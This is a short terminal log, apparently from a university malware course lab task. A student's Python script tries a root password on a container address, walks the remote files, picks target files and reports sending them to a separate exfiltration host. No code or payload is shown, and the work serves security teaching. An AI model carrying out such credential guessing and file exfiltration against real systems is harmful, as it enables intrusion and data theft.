 seed@CSE-406:~/CSE_406/Malware offline/My code/Task 3$ python3 1805113_3.py
Trying password mypassword for user root at IP address: 172.17.0.5
connected
Traversed files : [b'dir1/file3.txt', b'dir1/file4.txt', b'dir2/file5.txt', b'dir2/file6.txt', b'file1.txt', b'file2.txt']
Interested Target Files: [b'dir1/file3.txt', b'dir2/file6.txt', b'file1.txt']
Will now try to exfiltrate the files
connected to exhiltration host
all target files are sent to  172.17.0.6
seed@CSE-406:~/CSE_406/Malware offline/My code/Task 3$